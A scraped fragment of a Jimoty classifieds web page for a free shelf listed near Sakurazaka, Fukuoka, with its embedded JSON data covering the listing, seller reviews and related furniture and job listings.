WBfPo"><a href="/all/sale-fur/g-1265">収納家具</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-fur/g-1280">棚、シェルフ</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur">家具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur/g-1265">収納家具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur/g-1280">棚、シェルフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/fukuoka/sale-fur/g-1280">福岡県の棚、シェルフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/fukuoka/sale-fur/g-1280/a-730-fukuoka">福岡市の棚、シェルフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>無料⭐たな⭐棚⭐引き出し無し⭐</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"無料⭐たな⭐棚⭐引き出し無し⭐ (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】重厚な造りで重さも有ります。自作で引き出しを製作したり、既製品の（ニトリの布収納を入れたり）活用なさって下さいませ。引き出し部分（一段分）の… (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"桜坂,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":6,"name":"家具","name_en":"fur"},"ogImage":"https://cdn.jmty.jp/articles/images/6694a9424d905c072a778262/slide_IMG_20240715_134302.jpg","isShowBanner":false,"canonical":"https://jmty.jp/fukuoka/sale-fur/article-1bcox5","bannerParams":{"type":"detail","articleTitle":"無料⭐たな⭐棚⭐引き出し無し⭐","articleKey":"6694aa68d3026e7b40700fc5","articleCategoryGroupId":1},"articleResults":{"article":{"id":"6694aa68d3026e7b40700fc5","key":"1bcox5","title":"無料⭐たな⭐棚⭐引き出し無し⭐","text":"重厚な造りで重さも有ります。\r\n\r\n自作で引き出しを製作したり、既製品の（ニトリの布収納を入れたり）活用なさって下さいませ。\r\n\r\n引き出し部分（一段分）のサイズ　　横42cm   奥行き33cm　高さ19cm\r\n\r\n\r\n棚全体のサイズ　横53cm   奥行き35cm　　高さ84cm\r\n\r\n引っ越しで不要に成りました。\r\n\r\n現状渡しです。\r\n\r\nグッディ長尾店の近くです。\r\n\r\n階段４階で、搬出作業全て行って下さい。（立会無し　無人引取）\r\n\r\nお引き取りに際して一時駐車出来るスペース用意しております。\r\n\r\n投稿者\r\n","created_at":"2024-07-15T13:49:44.115+09:00","updated_at":"2024-07-28T11:11:39.228+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":1,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/fukuoka/sale-fur/article_1bcox5/alert","article_url":"https://jmty.jp/s/fukuoka/sale-fur/article-1bcox5","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":0,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"},"medium_genre":{"id":1280,"name":"棚、シェルフ"},"locations":[{"map":{"coordinate":{"longitude":130.386819,"latitude":33.577292},"area_name":"福岡県福岡市城南区長尾","description":null},"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"city":{"id":730,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡市","prefecture_id":40},"town":{"id":80537,"name":"城南区","name_with_suffix":"城南区","city_id":730},"block":{"id":1014764,"name":"長尾","name_with_suffix":"長尾","town_id":80537},"line":{"id":99907,"name":"福岡市営地下鉄七隈線"},"station":{"id":9990712,"name":"桜坂"}}],"images":[{"id":"6694a9424d905c072a778262","large_url":"https://cdn.jmty.jp/articles/images/6694a9424d905c072a778262/slide_IMG_20240715_134302.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6694a9424d905c072a778262/thumb_m_IMG_20240715_134302.jpg","small_url":"https://cdn.jmty.jp/articles/images/6694a9424d905c072a778262/thumb_s_IMG_20240715_134302.jpg"},{"id":"6694a9461a96005f525cbbd4","large_url":"https://cdn.jmty.jp/articles/images/6694a9461a96005f525cbbd4/slide_IMG_20240715_134325.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6694a9461a96005f525cbbd4/thumb_m_IMG_20240715_134325.jpg","small_url":"https://cdn.jmty.jp/articles/images/6694a9461a96005f525cbbd4/thumb_s_IMG_20240715_134325.jpg"},{"id":"6694a949578cf5307aeb47a5","large_url":"https://cdn.jmty.jp/articles/images/6694a949578cf5307aeb47a5/slide_IMG_20240715_134315.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6694a949578cf5307aeb47a5/thumb_m_IMG_20240715_134315.jpg","small_url":"https://cdn.jmty.jp/articles/images/6694a949578cf5307aeb47a5/thumb_s_IMG_20240715_134315.jpg"},{"id":"6694a94c1a96005f035cbc8d","large_url":"https://cdn.jmty.jp/articles/images/6694a94c1a96005f035cbc8d/slide_IMG_20240715_134308.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6694a94c1a96005f035cbc8d/thumb_m_IMG_20240715_134308.jpg","small_url":"https://cdn.jmty.jp/articles/images/6694a94c1a96005f035cbc8d/thumb_s_IMG_20240715_134308.jpg"},{"id":"6694a94fcf57e031c32d3799","large_url":"https://cdn.jmty.jp/articles/images/6694a94fcf57e031c32d3799/slide_IMG_20240715_134332.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6694a94fcf57e031c32d3799/thumb_m_IMG_20240715_134332.jpg","small_url":"https://cdn.jmty.jp/articles/images/6694a94fcf57e031c32d3799/thumb_s_IMG_20240715_134332.jpg"}]},"post_user":{"id":"600295fe75707357a47e0a96","name":"よkunnyy","sex":"male","evaluation":{"count":{"good_evaluation_count":306,"normal_evaluation_count":2,"bad_evaluation_count":0},"evaluations":[{"id":"695f202615b738a1f1773295","type":"good","user":{"id":"5a895cda17df240800f40581","name":"katuno42"},"comment":"今回取引可大変有難うございました\nまたの機会宜しくお願いします","resigned":false},{"id":"695e4eaaddefd146fc67aeae","type":"good","user":{"id":"623f45d56e3a024de103cb54","name":"栄子"},"comment":"","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/600295fe75707357a47e0a96/icon_1610782680.jpg","url":"https://cdn.jmty.jp/users/images/600295fe75707357a47e0a96/icon_1610782680.jpg"},"articles_count":210,"profile_text":"迅速に対応致します(^-^)　個人出品です。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"無料⭐たな⭐棚⭐引き出し無し⭐ (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"重厚な造りで重さも有ります。自作で引き出しを製作したり、既製品の（ニトリの布収納を入れたり）活用なさって下さいませ。引き出し部分（一段分）の… (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["家具","/all/sale-fur"],["収納家具","/all/sale-fur/g-1265"],["棚、シェルフ","/all/sale-fur/g-1280"],["福岡県の棚、シェルフ","/fukuoka/sale-fur/g-1280"],["福岡市の棚、シェルフ","/fukuoka/sale-fur/g-1280/a-730-fukuoka"],["無料⭐たな⭐棚⭐引き出し無し⭐",null]],"keywords":"桜坂,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["奥行き","無料","階段","スペース","ニトリ"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"家具","url":"/all/sale-fur"},{"title":"収納家具","url":"/all/sale-fur/g-1265"},{"title":"棚、シェルフ","url":"/all/sale-fur/g-1280"}],"search_condition":{"labels":["福岡県","売ります・あげます","家具","収納家具","棚、シェルフ"],"params":{"category_group_name":"sale","category_name":"fur","prefecture_name":"fukuoka","genre_id":1280}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"697613e371fd444e36228fb4","key":"1mmyil","title":"【新品】ハローキティ キルトマット","text":"サンリオ ハローキティのマットになります🤎\nピンクとブラウンを出品しています♩\n\n他の商品とおまとめ購入で\nお気持ちの割引ありです✨️\nご連絡お待ちしております。","image_url":"https://cdn.jmty.jp/articles/images/697613694fc5c7ad9f5182f0/thumb_m_file.jpg","created_at":"2026-02-02T03:29:23.731+09:00","updated_at":"2026-02-02T03:29:23.732+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"糟屋郡","path":"/fukuoka/sale-fur/g-1298/a-89522-kasuya","nofollow":true},{"title":"須恵駅","path":"/fukuoka/sale-fur/g-1298/s-1191708","nofollow":true},{"title":"カーペット/マット/ラグ","path":"/all/sale-fur/g-1298","nofollow":false},{"title":"ハローキティ","path":"/all/sale-kw-%E3%83%8F%E3%83%AD%E3%83%BC%E3%82%AD%E3%83%86%E3%82%A3","nofollow":false}],"decorated_location_name":"須恵駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":660,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1298,"name":"カーペット/マット/ラグ"}},{"id":"697f8de8f315900296a685a2","key":"1mse06","title":"【オンライン決済・配送可】【希少】和箪笥風　衝立　パーテーション　アンティーク　木製　年代物　オブジェ","text":"福岡県久留米市田主丸町での直接受け渡し。\nもしくはヤマト運輸のらくらく家財宅急便の配送、\nどちらでも可能です。\n配送の場合、山口県、福岡県、佐賀県、大分県、熊本県以外の方は、配送料が変わりますので一度ご相談下さい。\n\n\n✅商...","image_url":"https://cdn.jmty.jp/articles/images/697f83fe10460bf6e74bfdd3/thumb_m_file.jpg","created_at":"2026-02-02T02:31:20.909+09:00","updated_at":"2026-02-02T02:31:20.909+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":58000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"58,000円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-fur/g-1313/a-730-fukuoka","nofollow":true},{"title":"博多駅","path":"/fukuoka/sale-fur/g-1313/s-1190101","nofollow":true},{"title":"インテリア雑貨/小物","path":"/all/sale-fur/g-1313","nofollow":false}],"decorated_location_name":"博多駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":true,"seller_carriage":7740,"seller_deliverable_cities":[],"deliverable_all_over_japan":true,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1313,"name":"インテリア雑貨/小物"}},{"id":"697f8c725f7320152e5c3882","key":"1msdz9","title":"椅子","text":"若干使用感あり、大きな傷や汚れなどはありません。\n自宅まで回収にきていただける方限定でお願いいたします。","image_url":"https://cdn.jmty.jp/articles/images/697f8c275730da8e6c4518ca/thumb_m_file.jpg","created_at":"2026-02-02T02:25:06.026+09:00","updated_at":"2026-02-02T02:31:26.848+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-fur/g-1245/a-730-fukuoka","nofollow":true},{"title":"大橋駅","path":"/fukuoka/sale-fur/g-1245/s-3600105","nofollow":true},{"title":"椅子","path":"/all/sale-fur/g-1245","nofollow":false}],"decorated_location_name":"大橋駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1245,"name":"椅子"}},{"id":"697a99a6076dfd77d1011865","key":"1mp5n2","title":"【引き取り限定/2月中旬受け渡し予定】ハンガーラック","text":"引っ越しのために手放します\n\nサイズ感や実物の写真などは後日記載いたします\n\nお気軽にご質問、ご要望を下さい","image_url":"https://cdn.jmty.jp/articles/images/697a991e0cbf187a05cc370d/thumb_m_file.jpg","created_at":"2026-02-02T02:21:57.347+09:00","updated_at":"2026-02-02T02:21:57.348+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1600,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,600円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-fur/g-1265/a-730-fukuoka","nofollow":true},{"title":"周船寺駅","path":"/fukuoka/sale-fur/g-1265/s-1190905","nofollow":true},{"title":"収納家具","path":"/all/sale-fur/g-1265","nofollow":false},{"title":"ラック","path":"/all/sale-kw-%E3%83%A9%E3%83%83%E3%82%AF","nofollow":false}],"decorated_location_name":"周船寺駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"}},{"id":"6978b76a5ae5b5fd83410543","key":"1mocqw","title":"aimoha アイモハ　結び目デザインクッション　北欧　韓国インテリア","text":"断捨離のため出品します。ZOZOで購入してインテリアとして飾っていただけで美品です。\nカバーを外して洗濯でき、画像どおりネックピローにも使用できます。もちろんソファーの上にコロンと置いていても可愛いです。\n最後の画像では暗く...","image_url":"https://cdn.jmty.jp/articles/images/6978b69defc7fd5d4f6398df/thumb_m_file.jpg","created_at":"2026-02-02T01:55:22.521+09:00","updated_at":"2026-02-02T01:55:22.522+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":200,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"200円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"北九州市","path":"/fukuoka/sale-fur/g-1300/a-731-kitakyushu","nofollow":true},{"title":"黒崎駅","path":"/fukuoka/sale-fur/g-1300/s-1190212","nofollow":true},{"title":"ファブリック、カバー","path":"/all/sale-fur/g-1300","nofollow":false}],"decorated_location_name":"黒崎駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1300,"name":"ファブリック、カバー"}},{"id":"697f81c47362a030271c7239","key":"1msdtm","title":"パイプハンガー 2点セット","text":"不要となったためパイプハンガー2点セットの出品になります。\r\n２列連なってるパイプハンガーで伸縮できて、最長1.6mくらいまで伸ばせます。\r\n使用感はそこそことなります。\r\n\r\n\r\n\r\n受け渡しは当方のマンションまで取りに来...","image_url":"https://cdn.jmty.jp/articles/images/697f809bdf6afffdd84466d6/thumb_m_no5.jpg","created_at":"2026-02-02T01:39:32.590+09:00","updated_at":"2026-02-02T01:39:33.694+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-fur/g-1265/a-730-fukuoka","nofollow":true},{"title":"博多駅","path":"/fukuoka/sale-fur/g-1265/s-1190101","nofollow":true},{"title":"収納家具","path":"/all/sale-fur/g-1265","nofollow":false},{"title":"パイプ","path":"/all/sale-kw-%E3%83%91%E3%82%A4%E3%83%97","nofollow":false}],"decorated_location_name":"博多駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"}},{"id":"68d39bb00cf88d171d7a8715","key":"1k1piv","title":"ロウヤ　LOWYA テレビ台　テレビボード　収納　壁面","text":"左下の棚の中ネジが外れかけてます\n(開け閉めは問題ありません)\n\n受け渡し場所付近で\n若干場所変更をする可能性があります。\n\n横　約180\n左上まで高さ　約133\nテレビスペース(横) 約110\n\n※引き渡し場所まで持ってい...","image_url":"https://cdn.jmty.jp/articles/images/68d39b0f4f49803677450abc/thumb_m_file.jpg","created_at":"2026-02-02T01:34:28.794+09:00","updated_at":"2026-02-02T01:34:28.796+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":8192,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"8,192円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-fur/g-1265/a-730-fukuoka","nofollow":true},{"title":"笹原駅","path":"/fukuoka/sale-fur/g-1265/s-1190303","nofollow":true},{"title":"収納家具","path":"/all/sale-fur/g-1265","nofollow":false},{"title":"ロウヤ","path":"/all/sale-kw-%E3%83%AD%E3%82%A6%E3%83%A4","nofollow":false}],"decorated_location_name":"笹原駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"}},{"id":"695bffa0c62940e3ad2aab6e","key":"rec_shufu_job_18053381","title":"週3日～の未経験可の医療サポートスタッフ","text":"主婦(夫)の働くを応援！\n\n[勤務日数]：\n週3日~5日\n08:30~17:30\n月/火/水/木/金\nなどから選べます\n\n[勤務地・最寄駅]：\n福岡県福岡市博多区大博町1番8号\n日本ステリ株式会社　原三信病院_975\n呉服町...","image_url":"https://part-shufu-job-order.imgix.net/10218956/pc/0963c2ba40f7cdabb1b182961c67f750d41d6f79.jpg?h=300\u0026auto=format\u0026auto=compress\u0026","created_at":"2025-12-23T13:12:21.099+09:00","updated_at":"2025-12-23T13:12:21.099+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"日本ステリ株式会社","pay":1125,"pay_string":null,"address":"福岡県福岡市博多区大博町1番8号","transportation":"呉服町(福岡県)駅徒歩5分","working_hours":"[勤務日数]：\n週3日~5日\n08:30~17:30\n月/火/水/木/金\nなどから選べます\n\n","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,125円","link_list":[{"title":"福岡","path":"/fukuoka/rec-lig","nofollow":false},{"title":"福岡市","path":"/fukuoka/rec-all/g-all/a-730-fukuoka","nofollow":false},{"title":"清掃","path":"/all/rec-lig/g-128","nofollow":false}],"decorated_location_name":"福岡市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":35,"name":"軽作業","name_en":"lig"},"large_genre":{"id":128,"name":"清